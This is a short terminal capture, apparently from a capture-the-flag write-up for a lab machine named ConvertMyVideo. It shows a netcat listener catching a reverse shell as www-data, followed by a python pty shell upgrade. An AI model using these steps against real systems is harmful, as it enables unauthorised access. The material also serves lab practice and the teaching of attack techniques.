 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/ConvertMyVideo]
└─$ sudo rlwrap nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.11.30.149] from (UNKNOWN) [10.10.20.102] 39414
Linux dmv 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020
6_64 GNU/Linux
22:18:15 up 1:27, 0 users, load average: 0.00, 0.04, 4.87
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@dmv:/$ export TERM=xterm
export TERM=xterm
www-data@dmv:/$ export SHELL=bash
export SHELL=bash
www-data@dmv:/$